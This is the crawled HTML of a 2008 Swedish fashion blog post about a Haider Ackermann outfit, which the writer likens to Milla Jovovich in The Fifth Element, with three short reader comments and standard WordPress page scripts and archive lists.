

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.lolitas.se/2008/03/02/haider-ackerman/
body_size: 44702
content:
<!DOCTYPE html>
<html lang="en-US">
<head>

	<meta charset="UTF-8">
	<meta http-equiv="X-UA-Compatible" content="IE=edge">
	<meta name="viewport" content="width=device-width, initial-scale=1">

	<title>Haider Ackerman &#8211; L O L I T A</title>

	<link rel="profile" href="http://gmpg.org/xfn/11" />
	
		<link rel="shortcut icon" href="http://www.lolitas.se/wp-content/uploads/2016/03/favicon-lolitas-final.png" />
		
	<link rel="alternate" type="application/rss+xml" title="L O L I T A RSS Feed" href="http://www.lolitas.se/feed/" />
	<link rel="alternate" type="application/atom+xml" title="L O L I T A Atom Feed" href="http://www.lolitas.se/feed/atom/" />
	<link rel="pingback" href="http://www.lolitas.se/xmlrpc.php" />

	<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel='dns-prefetch' href='//pagead2.googlesyndication.com' />
<link rel="alternate" type="application/rss+xml" title="L O L I T A &raquo; Feed" href="http://www.lolitas.se/feed/" />
<link rel="alternate" type="application/rss+xml" title="L O L I T A &raquo; Comments Feed" href="http://www.lolitas.se/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="L O L I T A &raquo; Haider Ackerman Comments Feed" href="http://www.lolitas.se/2008/03/02/haider-ackerman/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/11\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/11\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/www.lolitas.se\/wp-includes\/js\/wp-emoji-release.min.js?ver=4.9.28"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])?!1:!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55358,56760,9792,65039],[55358,56760,8203,9792,65039])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
<link rel='stylesheet' id='contact-form-7-css'  href='http://www.lolitas.se/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css'  href='http://www.lolitas.se/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=3.4.8' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css'  href='http://www.lolitas.se/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=3.4.8' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css'  href='http://www.lolitas.se/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=3.4.8' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='sp_style-css'  href='http://www.lolitas.se/wp-content/themes/oleander/style.css?ver=4.9.28' type='text/css' media='all' />
<link rel='stylesheet' id='fontawesome-css-css'  href='http://www.lolitas.se/wp-content/themes/oleander/css/font-awesome.min.css?ver=4.9.28' type='text/css' media='all' />
<link rel='stylesheet' id='bxslider-css-css'  href='http://www.lolitas.se/wp-content/themes/oleander/css/jquery.bxslider.css?ver=4.9.28' type='text/css' media='all' />
<link rel='stylesheet' id='responsive-css'  href='http://www.lolitas.se/wp-content/themes/oleander/css/responsive.css?ver=4.9.28' type='text/css' media='all' />
<link rel='stylesheet' id='default_font-css'  href='https://fonts.googleapis.com/css?family=Open+Sans%3A400%2C400italic%2C700%2C700italic&#038;subset=latin%2Clatin-ext&#038;ver=4.9.28' type='text/css' media='all' />
<link rel='stylesheet' id='default_headings-css'  href='https://fonts.googleapis.com/css?family=Playfair+Display%3A400%2C400italic%2C700%2C700italic&#038;subset=latin%2Clatin-ext&#038;ver=4.9.28' type='text/css' media='all' />
<link rel='stylesheet' id='default_secondary-css'  href='https://fonts.googleapis.com/css?family=Crimson+Text%3A400%2C400italic%2C700&#038;ver=4.9.28' type='text/css' media='all' />
<link rel='stylesheet' id='rpt_front_style-css'  href='http://www.lolitas.se/wp-content/plugins/related-posts-thumbnails/assets/css/front.css?ver=1.6.2' type='text/css' media='all' />
<script type='text/javascript'>
/* <![CDATA[ */
var ahcfree_ajax_front = {"ajax_url":"http:\/\/www.lolitas.se\/wp-admin\/admin-ajax.php","page_id":"2470","page_title":"Haider Ackerman","post_type":"post"};
/* ]]> */
</script>
<script type='text/javascript' src='http://www.lolitas.se/wp-content/plugins/visitors-traffic-real-time-statistics/js/front.js?ver=4.9.28'></script>
<script type='text/javascript' src='http://www.lolitas.se/wp-includes/js/jquery/jquery.js?ver=1.12.4'></script>
<script type='text/javascript' src='http://www.lolitas.se/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1'></script>

<!-- Google Analytics snippet added by Site Kit -->
<script type='text/javascript' src='https://www.googletagmanager.com/gtag/js?id=UA-234343789-1' async></script>
<script type='text/javascript'>
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag('set', 'linker', {"domains":["www.lolitas.se"]} );
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "UA-234343789-1", {"anonymize_ip":true});
gtag("config", "G-9KRE0C794C");
</script>

<!-- End Google Analytics snippet added by Site Kit -->
<link rel='https://api.w.org/' href='http://www.lolitas.se/wp-json/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://www.lolitas.se/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="http://www.lolitas.se/wp-includes/wlwmanifest.xml" /> 
<link rel='prev' title='Ett modeord' href='http://www.lolitas.se/2008/03/02/ett-modeord/' />
<link rel='next' title='Dessa jäkla liknelser, alltså' href='http://www.lolitas.se/2008/03/02/dessa-jakla-liknelser-alltsa/' />
<meta name="generator" content="WordPress 4.9.28" />
<meta name="generator" content="WooCommerce 3.4.8" />
<link rel="canonical" href="http://www.lolitas.se/2008/03/02/haider-ackerman/" />
<link rel='shortlink' href='http://www.lolitas.se/?p=2470' />
<link rel="alternate" type="application/json+oembed" href="http://www.lolitas.se/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fwww.lolitas.se%2F2008%2F03%2F02%2Fhaider-ackerman%2F" />
<link rel="alternate" type="text/xml+oembed" href="http://www.lolitas.se/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fwww.lolitas.se%2F2008%2F03%2F02%2Fhaider-ackerman%2F&#038;format=xml" />
<meta name="generator" content="Site Kit by Google 1.78.0" /><script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-81859059-1', 'auto');
  ga('send', 'pageview');

</script>    <style type="text/css">
	
		#header { padding-top:px; padding-bottom:px; }
																														#nav-wrapper .menu li.current-menu-item a, #nav-wrapper .menu li > a:hover { color:#ff9b9b }																														
												
																						
																												
										
		
																						
				
    </style>
    	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	
<!-- Google AdSense snippet added by Site Kit -->
<meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236">
<meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com">
<!-- End Google AdSense snippet added by Site Kit -->
       <style>
        #related_posts_thumbnails li{
            border-right: 1px solid #DDDDDD;
            background-color: #FFFFFF       }
        #related_posts_thumbnails li:hover{
            background-color: #EEEEEF;
        }
        .relpost_content{
            font-size: 12px;
            color: #333333;
        }
        .relpost-block-single{
            background-color: #FFFFFF;
            border-right: 1px solid  #DDDDDD;
            border-left: 1px solid  #DDDDDD;
            margin-right: -1px;
        }
        .relpost-block-single:hover{
            background-color: #EEEEEF;
        }
        </style>

        
<!-- Google AdSense snippet added by Site Kit -->
<script  async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-6607782357322511" crossorigin="anonymous"></script>

<!-- End Google AdSense snippet added by Site Kit -->
	
</head>

<body class="post-template-default single single-post postid-2470 single-format-standard woocommerce-no-js">
	
		<div id="top-bar">
		
		<div class="container">
			
						
									<div id="sp-shopping-cart">
							<a class="cart-contents" href="http://www.lolitas.se/cart/" title="View your shopping cart"><span class="sp-count">0</span></a>
			</div>
									
						<div id="top-search">

				<form role="search" method="get" id="searchform" action="http://www.lolitas.se/">
		<input type="text" placeholder="Search and hit enter..." name="s" id="s" />
		<i class="fa fa-search"></i>
</form>				
			</div>
						
		</div>
		
	</div>
		
	<header id="header">
	
		<div class="container">
		
			<div id="logo">
				
									
											<h2><a href="http://www.lolitas.se"><img src="http://www.lolitas.se/wp-content/uploads/2010/06/lolita-banner-1000.jpg" alt="L O L I T A" /></a></h2>
										
								
			</div>
		
		</div>
	
	</header>
	
	<nav id="navigation">
	
		<div class="container">
			
			<div id="nav-wrapper">
			
				<ul id="menu-menu-1" class="menu"><li id="menu-item-14007" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-14007"><a href="http://www.lolitas.se/">Home</a></li>
<li id="menu-item-14013" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14013"><a href="http://www.lolitas.se/category/fashion/">Fashion</a></li>
<li id="menu-item-14014" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14014"><a href="http://www.lolitas.se/category/interior-design/">Interior Design</a></li>
<li id="menu-item-14012" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14012"><a href="http://www.lolitas.se/category/inspiration/">Inspiration</a></li>
<li id="menu-item-14015" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14015"><a href="http://www.lolitas.se/category/travel/">Travel</a></li>
<li id="menu-item-14010" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14010"><a href="http://www.lolitas.se/film/">Film</a></li>
<li id="menu-item-14011" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14011"><a href="http://www.lolitas.se/blogroll/">Shop</a></li>
<li id="menu-item-14008" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14008"><a href="http://www.lolitas.se/about-2/">About</a></li>
</ul>				
			</div>
			
			<div class="menu-mobile"></div>
			
			<div id="mobile-social">
				
				<a href="http://facebook.com/Lolitasblog" target="_blank"><i class="fa fa-facebook"></i></a>								<a href="http://instagram.com/lolitasblog" target="_blank"><i class="fa fa-instagram"></i></a>				<a href="http://pinterest.com/lolitastockholm/" target="_blank"><i class="fa fa-pinterest"></i></a>				<a href="http://bloglovin.com/blogs/l-o-l-i-t-a-519039" target="_blank"><i class="fa fa-heart"></i></a>																								<a href="http://vimeo.com/lolitasblog" target="_blank"><i class="fa fa-vimeo-square"></i></a>												
			</div>
		
		</div>
	
	</nav>	
		
	<div class="container">
		
		<div id="content">
		
			<div id="main" >
			
								
					<article id="post-2470" class="post-2470 post type-post status-publish format-standard hentry category-archive">
					
	<div class="post-header">
		
				<span class="comment-box"><a href="http://www.lolitas.se/2008/03/02/haider-ackerman/#comments">3</a></span>
			
				<span class="cat"><span class="by">In</span> <a href="http://www.lolitas.se/category/archive/" rel="category tag">Archive</a></span>
				
					<h1>Haider Ackerman</h1>
				
	</div>
	
			
				
		
	<div class="post-entry"> 
		
				
			<div style="text-align: center"><img class="image" src="/images/2008/haider_ackermann_1204477529_19593.jpg" alt="Haider Ackerman" /></p>
<div align="left">Jag gillar det här. Helfärgat blir nog höstens melodi trots allt&#8230; Vissa av lagrena är lite skumma men helheten känns modern och tuff. Lite <strong>Milla Jovovich</strong> i <strong>Femte elementet</strong>. <br />Fast mer påklätt. <br /><a href="http://imagecache2.allposters.com/images/pic/54/039_26267~Milla-Jovovich-Posters.jpg" target="_blank">Obviously.</a></div>
</div>
<!-- relpost-thumb-wrapper --><div class="relpost-thumb-wrapper"><!-- filter-class --><div class=""><h3>Related posts:</h3><div style="clear: both"></div><div style="clear: both"></div><!-- relpost-block-container --><div class="relpost-block-container"><a class="relpost-block-single" href="http://www.lolitas.se/2008/01/28/tva/"><div style="width: 150px; height: 225px;"><div class="relpost-block-single-image" alt="Två."  style=" background: transparent url(http://www.lolitas.se/wp-content/plugins/related-posts-thumbnails/img/default.png) no-repeat scroll 0% 0%; width: 150px; height: 150px; "></div><div class="relpost-block-single-text"  style="font-family: Arial;  font-size: 12px;  color: #333333;">Två.</div></div></a><a class="relpost-block-single" href="http://www.lolitas.se/2008/08/15/photo-by-liz-ham/"><div style="width: 150px; height: 225px;"><div class="relpost-block-single-image" alt="photo by Liz Ham"  style=" background: transparent url(http://www.lolitas.se/wp-content/plugins/related-posts-thumbnails/img/default.png) no-repeat scroll 0% 0%; width: 150px; height: 150px; "></div><div class="relpost-block-single-text"  style="font-family: Arial;  font-size: 12px;  color: #333333;">photo by Liz Ham</div></div></a><a class="relpost-block-single" href="http://www.lolitas.se/2009/03/26/furry/"><div style="width: 150px; height: 225px;"><div class="relpost-block-single-image" alt="fur"  style=" background: transparent url(http://www.lolitas.se/wp-content/uploads/2009/03/fur-150x150.jpg) no-repeat scroll 0% 0%; width: 150px; height: 150px; "></div><div class="relpost-block-single-text"  style="font-family: Arial;  font-size: 12px;  color: #333333;">furry</div></div></a></div><!-- close relpost-block-container --><div style="clear: both"></div></div><!-- close filter class --></div><!-- close relpost-thumb-wrapper -->			
				
				
							
						
	</div>
	
		
	<div class="post-meta">
		<div class="meta-info">
			<span class="meta-date">02/03/2008</span> <span class="by">By</span> <a href="http://www.lolitas.se/author/admin/" title="Posts by Katarina" rel="author">Katarina</a>		</div>
		
			
		<div class="post-share">
		
						
			<a target="_blank" href="https://www.facebook.com/sharer/sharer.php?u=http://www.lolitas.se/2008/03/02/haider-ackerman/"><i class="fa fa-facebook"></i> <span>Share</span></a>
			<a target="_blank" href="https://twitter.com/home?status=Check%20out%20this%20article:%20Haider+Ackerman%20-%20http://www.lolitas.se/2008/03/02/haider-ackerman/"><i class="fa fa-twitter"></i> <span>Tweet</span></a>
						<a data-pin-do="skipLink" target="_blank" href="https://pinterest.com/pin/create/button/?url=http://www.lolitas.se/2008/03/02/haider-ackerman/&media=&description=Haider Ackerman"><i class="fa fa-pinterest"></i> <span>Pin it</span></a>
			<a target="_blank" href="https://plus.google.com/share?url=http://www.lolitas.se/2008/03/02/haider-ackerman/"><i class="fa fa-google-plus"></i> <span>+1</span></a>
			
			
		</div>
				
	</div>
		
				<div class="post-author">
		
	<div class="author-img">
			</div>
	
	<div class="author-content">
		<h5><span class="about-italic">About</span> <a href="http://www.lolitas.se/author/admin/" title="Posts by Katarina" rel="author">Katarina</a></h5>
		<p></p>
													</div>
	
</div>			
						<div class="post-related"><h4 class="widget-title">You Might Also Like</h4><span class="widget-divider"></span>
						<div class="item-related">
					
										
					<h3><a href="http://www.lolitas.se/2008/01/22/paketerat-och-klart/">Paketerat och klart</a></h3>
					<span class="date">22/01/2008</span>
					
				</div>
						<div class="item-related">
					
										
					<h3><a href="http://www.lolitas.se/2008/01/02/dagens-fraga-29/">Dagens fråga</a></h3>
					<span class="date">02/01/2008</span>
					
				</div>
						<div class="item-related">
					
										
					<h3><a href="http://www.lolitas.se/2007/06/11/straight-to-the-wardrobe/">Straight to the wardrobe</a></h3>
					<span class="date">11/06/2007</span>
					
				</div>
		</div>			
				<div class="post-pagination">
	
		<a href="http://www.lolitas.se/2008/03/02/ett-modeord/" class="prev"><i class="fa fa-angle-left"></i> Previous Post</a>
		
		<a href="http://www.lolitas.se/2008/03/02/dessa-jakla-liknelser-alltsa/" class="next">Next Post <i class="fa fa-angle-right"></i></a>
		
</div>
			
	<div class="post-comments" id="comments">
	
	<h4 class="widget-title">3 Comments</h4><span class="widget-divider"></span><div class='comments'>		<li class="comment even thread-even depth-1" id="comment-46338">
			
			<div class="thecomment">
						
				<div class="author-img">
									</div>
				
				<div class="comment-text">
					<span class="reply">
						<a rel='nofollow' class='comment-reply-link' href='http://www.lolitas.se/2008/03/02/haider-ackerman/?replytocom=46338#respond' onclick='return addComment.moveForm( "comment-46338", "46338", "respond", "2470" )' aria-label='Reply to Malin'>Reply</a>											</span>
					<h6 class="author">Malin</h6>
					<span class="date">02/03/2008 at 6:12 pm</span>
										<p>skumt, men fina skor!</p>
				</div>
						
			</div>
			
			
		</li>

		</li><!-- #comment-## -->
		<li class="comment odd alt thread-odd thread-alt depth-1" id="comment-46337">
			
			<div class="thecomment">
						
				<div class="author-img">
									</div>
				
				<div class="comment-text">
					<span class="reply">
						<a rel='nofollow' class='comment-reply-link' href='http://www.lolitas.se/2008/03/02/haider-ackerman/?replytocom=46337#respond' onclick='return addComment.moveForm( "comment-46337", "46337", "respond", "2470" )' aria-label='Reply to EVELINA'>Reply</a>											</span>
					<h6 class="author"><a href='http://metrobloggen.se/evelinaaas' rel='external nofollow' class='url'>EVELINA</a></h6>
					<span class="date">02/03/2008 at 6:10 pm</span>
										<p>snyggt =)</p>
				</div>
						
			</div>
			
			
		</li>

		</li><!-- #comment-## -->
		<li class="comment even thread-even depth-1" id="comment-46336">
			
			<div class="thecomment">
						
				<div class="author-img">
									</div>
				
				<div class="comment-text">
					<span class="reply">
						<a rel='nofollow' class='comment-reply-link' href='http://www.lolitas.se/2008/03/02/haider-ackerman/?replytocom=46336#respond' onclick='return addComment.moveForm( "comment-46336", "46336", "respond", "2470" )' aria-label='Reply to Danni'>Reply</a>											</span>
					<h6 class="author"><a href='http://miumiu.blogg.se' rel='external nofollow' class='url'>Danni</a></h6>
					<span class="date">02/03/2008 at 5:17 pm</span>
										<p>Snyggt! Jag gillar de stickade halsdukarna; de ser riktigt mysiga ut :)</p>
				</div>
						
			</div>
			
			
		</li>

		</li><!-- #comment-## -->
</div><div id='comments_pagination'></div>	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Leave a Reply <small><a rel="nofollow" id="cancel-comment-reply-link" href="/2008/03/02/haider-ackerman/#respond" style="display:none;">Cancel Reply</a></small></h3>			<form action="http://www.lolitas.se/wp-comments-post.php" method="post" id="commentform" class="comment-form">
				<p class="comment-form-comment"><textarea id="comment" name="comment" cols="45" rows="8" aria-required="true"></textarea></p><p class="comment-form-author"><label for="author">Name <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" required='required' /></p>
<p class="comment-form-email"><label for="email">Email <span class="required">*</span></label> <input id="email" name="email" type="text" value="" size="30" maxlength="100" aria-describedby="email-notes" required='required' /></p>
<p class="comment-form-url"><label for="url">Website</label> <input id="url" name="url" type="text" value="" size="30" maxlength="200" /></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='2470' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="60b47bd58d" /></p><p style="display: none;"><input type="hidden" id="ak_js" name="ak_js" value="140"/></p>			</form>
			</div><!-- #respond -->
	<p class="akismet_comment_form_privacy_notice">This site uses Akismet to reduce spam. <a href="https://akismet.com/privacy/" target="_blank" rel="nofollow noopener">Learn how your comment data is processed</a>.</p>

</div> <!-- end comments div -->

</article>						
								
								
			</div>

<aside id="sidebar">
	
	<div id="text-343565451" class="widget widget_text">			<div class="textwidget"><a title="L O L I T A on Bloglovin" href="https://www.bloglovin.com/blogs/l-o-l-i-t-a-519039"><img alt="bloglovin" border="0" src="http://www.bloglovin.com/widget/subscribers.php?id=519039&lang=en" /></a>

<br />







</div>
		</div><div id="categories-327540151" class="widget widget_categories"><h4 class="widget-title">Lolitas Categories</h4><span class="widget-divider"></span><form action="http://www.lolitas.se" method="get"><label class="screen-reader-text" for="cat">Lolitas Categories</label><select  name='cat' id='cat' class='postform' >
	<option value='-1'>Select Category</option>
	<option class="level-0" value="8">about Lolita</option>
	<option class="level-0" value="29">Archive</option>
	<option class="level-0" value="14">Beauty</option>
	<option class="level-0" value="114">blogs and blogging</option>
	<option class="level-0" value="25">Fashion</option>
	<option class="level-0" value="27">Fashion illustration</option>
	<option class="level-0" value="26">Food   Cooking</option>
	<option class="level-0" value="10">Gossip</option>
	<option class="level-0" value="28">Graphic Design</option>
	<option class="level-0" value="5">In the bag</option>
	<option class="level-0" value="16">Inredning</option>
	<option class="level-0" value="3">Inspiration</option>
	<option class="level-0" value="35">Interior Design</option>
	<option class="level-0" value="946">Kennel</option>
	<option class="level-0" value="24">Konst</option>
	<option class="level-0" value="15">Lolita Magazine</option>
	<option class="level-0" value="18">Mode</option>
	<option class="level-0" value="13">Mode-events</option>
	<option class="level-0" value="905">People</option>
	<option class="level-0" value="947">Pomeranian</option>
	<option class="level-0" value="6">Travel</option>
	<option class="level-0" value="21">Video</option>
</select>
</form>
<script type='text/javascript'>
/* <![CDATA[ */
(function() {
	var dropdown = document.getElementById( "cat" );
	function onCatChange() {
		if ( dropdown.options[ dropdown.selectedIndex ].value > 0 ) {
			dropdown.parentNode.submit();
		}
	}
	dropdown.onchange = onCatChange;
})();
/* ]]> */
</script>

</div><div id="archives-2" class="widget widget_archive"><h4 class="widget-title">Lolita Blog Archives</h4><span class="widget-divider"></span>		<label class="screen-reader-text" for="archives-dropdown-2">Lolita Blog Archives</label>
		<select id="archives-dropdown-2" name="archive-dropdown" onchange='document.location.href=this.options[this.selectedIndex].value;'>
			
			<option value="">Select Month</option>
				<option value='http://www.lolitas.se/2019/11/'> November 2019 </option>
	<option value='http://www.lolitas.se/2019/01/'> January 2019 </option>
	<option value='http://www.lolitas.se/2017/06/'> June 2017 </option>
	<option value='http://www.lolitas.se/2017/04/'> April 2017 </option>
	<option value='http://www.lolitas.se/2016/11/'> November 2016 </option>
	<option value='http://www.lolitas.se/2016/08/'> August 2016 </option>
	<option value='http://www.lolitas.se/2016/07/'> July 2016 </option>
	<option value='http://www.lolitas.se/2016/04/'> April 2016 </option>
	<option value='http://www.lolitas.se/2016/03/'> March 2016 </option>
	<option value='http://www.lolitas.se/2016/02/'> February 2016 </option>
	<option value='http://www.lolitas.se/2015/10/'> October 2015 </option>
	<option value='http://www.lolitas.se/2015/09/'> September 2015 </option>
	<option value='http://www.lolitas.se/2015/04/'> April 2015 </option>
	<option value='http://www.lolitas.se/2013/12/'> December 2013 </option>
	<option value='http://www.lolitas.se/2013/11/'> November 2013 </option>
	<option value='http://www.lolitas.se/2013/09/'> September 2013 </option>
	<option value='http://www.lolitas.se/2013/08/'> August 2013 </option>
	<option value='http://www.lolitas.se/2013/07/'> July 2013 </option>
	<option value='http://www.lolitas.se/2013/06/'> June 2013 </option>
	<option value='http://www.lolitas.se/2013/05/'> May 2013 </option>
	<option value='http://www.lolitas.se/2013/04/'> April 2013 </option>
	<option value='http://www.lolitas.se/2013/03/'> March 2013 </option>
	<option value='http://www.lolitas.se/2013/02/'> February 2013 </option>
	<option value='http://www.lolitas.se/2013/01/'> January 2013 </option>
	<option value='http://www.lolitas.se/2012/12/'> December 2012 </option>
	<option value='http://www.lolitas.se/2012/11/'> November 2012 </option>
	<option value='http://www.lolitas.se/2012/10/'> October 2012 </option>
	<option value='http://www.lolitas.se/2012/09/'> September 2012 </option>
	<option value='http://www.lolitas.se/2012/08/'> August 2012 </option>
	<option value='http://www.lolitas.se/2012/07/'> July 2012 </option>
	<option value='http://www.lolitas.se/2012/06/'> June 2012 </option>
	<option value='http://www.lolitas.se/2012/05/'> May 2012 </option>
	<option value='http://www.lolitas.se/2012/04/'> April 2012 </option>
	<option value='http://www.lolitas.se/2012/03/'> March 2012 </option>
	<option value='http://www.lolitas.se/2012/02/'> February 2012 </option>
	<option value='http://www.lolitas.se/2012/01/'> January 2012 </option>
	<option value='http://www.lolitas.se/2011/12/'> December 2011 </option>
	<option value='http://www.lolitas.se/2011/11/'> November 2011 </option>
	<option value='http://www.lolitas.se/2011/10/'> October 2011 </option>
	<option value='http://www.lolitas.se/2011/09/'> September 2011 </option>
	<option value='http://www.lolitas.se/2011/08/'> August 2011 </option>
	<option value='http://www.lolitas.se/2011/07/'> July 2011 </option>
	<option value='http://www.lolitas.se/2011/06/'> June 2011 </option>
	<option value='http://www.lolitas.se/2011/05/'> May 2011 </option>
	<option value='http://www.lolitas.se/2011/04/'> April 2011 </option>
	<option value='http://www.lolitas.se/2011/03/'> March 2011 </option>
	<option value='http://www.lolitas.se/2011/02/'> February 2011 </option>
	<option value='http://www.lolitas.se/2011/01/'> January 2011 </option>
	<option value='http://www.lolitas.se/2010/12/'> December 2010 </option>
	<option value='http://www.lolitas.se/2010/11/'> November 2010 </option>
	<option value='http://www.lolitas.se/2010/10/'> October 2010 </option>
	<option value='http://www.lolitas.se/2010/09/'> September 2010 </option>
	<option value='http://www.lolitas.se/2010/08/'> August 2010 </option>
	<option value='http://www.lolitas.se/2010/07/'> July 2010 </option>
	<option value='http://www.lolitas.se/2010/06/'> June 2010 </option>
	<option value='http://www.lolitas.se/2010/05/'> May 2010 </option>
	<option value='http://www.lolitas.se/2010/04/'> April 2010 </option>
	<option value='http://www.lolitas.se/2010/03/'> March 2010 </option>
	<option value='http://www.lolitas.se/2010/02/'> February 2010 </option>
	<option value='http://www.lolitas.se/2010/01/'> January 2010 </option>
	<option value='http://www.lolitas.se/2009/12/'> December 2009 </option>
	<option value='http://www.lolitas.se/2009/11/'> November 2009 </option>
	<option value='http://www.lolitas.se/2009/10/'> October 2009 </option>
	<option value='http://www.lolitas.se/2009/09/'> September 2009 </option>
	<option value='http://www.lolitas.se/2009/08/'> August 2009 </option>
	<option value='http://www.lolitas.se/2009/07/'> July 2009 </option>
	<option value='http://www.lolitas.se/2009/06/'> June 2009 </option>
	<option value='http://www.lolitas.se/2009/05/'> May 2009 </option>
	<option value='http://www.lolitas.se/2009/04/'> April 2009 </option>
	<option value='http://www.lolitas.se/2009/03/'> March 2009 </option>
	<option value='http://www.lolitas.se/2009/02/'> February 2009 </option>
	<option value='http://www.lolitas.se/2009/01/'> January 2009 </option>
	<option value='http://www.lolitas.se/2008/12/'> December 2008 </option>
	<option value='http://www.lolitas.se/2008/11/'> November 2008 </option>
	<option value='http://www.lolitas.se/2008/10/'> October 2008 </option>
	<option value='http://www.lolitas.se/2008/09/'> September 2008 </option>
	<option value='http://www.lolitas.se/2008/08/'> August 2008 </option>
	<option value='http://www.lolitas.se/2008/07/'> July 2008 </option>
	<option value='http://www.lolitas.se/2008/06/'> June 2008 </option>
	<option value='http://www.lolitas.se/2008/05/'> May 2008 </option>
	<option value='http://www.lolitas.se/2008/04/'> April 2008 </option>
	<option value='http://www.lolitas.se/2008/03/'> March 2008 </option>
	<option value='http://www.lolitas.se/2008/02/'> February 2008 </option>
	<option value='http://www.lolitas.se/2008/01/'> January 2008 </option>
	<option value='http://www.lolitas.se/2007/12/'> December 2007 </option>
	<option value='http://www.lolitas.se/2007/11/'> November 2007 </option>
	<option value='http://www.lolitas.se/2007/10/'> October 2007 </option>
	<option value='http://www.lolitas.se/2007/09/'> September 2007 </option>
	<option value='http://www.lolitas.se/2007/08/'> August 2007 </option>
	<option value='http://www.lolitas.se/2007/07/'> July 2007 </option>
	<option value='http://www.lolitas.se/2007/06/'> June 2007 </option>
	<option value='http://www.lolitas.se/2007/05/'> May 2007 </option>
	<option value='http://www.lolitas.se/2007/04/'> April 2007 </option>
	<option value='http://www.lolitas.se/2007/03/'> March 2007 </option>
	<option value='http://www.lolitas.se/2007/02/'> February 2007 </option>
	<option value='http://www.lolitas.se/2007/01/'> January 2007 </option>
	<option value='http://www.lolitas.se/2006/12/'> December 2006 </option>
	<option value='http://www.lolitas.se/2006/11/'> November 2006 </option>
	<option value='http://www.lolitas.se/2006/10/'> October 2006 </option>
